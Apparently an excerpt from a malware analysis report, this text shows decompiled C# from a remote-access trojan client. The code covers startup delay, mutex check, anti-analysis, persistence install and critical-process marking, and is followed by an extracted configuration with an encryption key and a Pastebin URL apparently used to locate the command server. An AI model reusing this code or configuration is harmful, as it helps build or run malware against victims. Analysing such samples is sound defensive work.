 namespace Client
{
// Token: 0x02000002 RID: 2
public class Program
{
// Token: 0x06000001 RID: 1 RVA: 0x00002608 File Offset: 0x00000808
public static void Main()
{
for (int i = 0; i < Convert.ToInt32(Settings.Delay); i++)
{
Thread.Sleep(1000);
}
if (!Settings.InitializeSettings())
{
Environment.Exit(0);
}
try
{
if (!MutexControl.CreateMutex())
{
Environment.Exit(0);
}
if (Convert.ToBoolean(Settings.Anti))
{
Anti_Analysis.RunAntiAnalysis();
}
if (Convert.ToBoolean(Settings.Install))
{
NormalStartup.Install();
}
if (Convert.ToBoolean(Settings.BDOS) && Methods.IsAdmin())
{
ProcessCritical.Set();
}
Methods.PreventSleep();
}
catch
Name Value
Client.Settings.Key "nu4874CtcQax3qZNbZaC0ooaMAOZVop5"
Client.Settings.aes256 {Client.Algorithm.Aes256}
Client.Settings.Ports "null"
Client.Settings.Hosts "null"
Client.Settings.Version ""
Client.Settings.Install "false"
Client.Settings.MTX " "
Client.Settings.Pastebin "https://pastebin.com/raw/gdYYU7gi"
Client.Settings.Anti "false"
Client.Settings.BDOS "false"
Client.Settings.Group " "
Client.Settings.Hwid "19F94931B9F9422E1987"
Client.Settings.Serversignature
Client.Settings.Certificate
Client.Settings.ServerCertificate {[Subject] CN=" " [Issuer] CN=" " [Serial Number] 00CEE728F2A7B9A0D903AB6CCE2E56EB [Not Before] 2/25/2023 1:24:...
Client.Settings.InstallFolder "%AppData%"
Client.Settings.InstallFile ""
Client.Settings.Delay "3"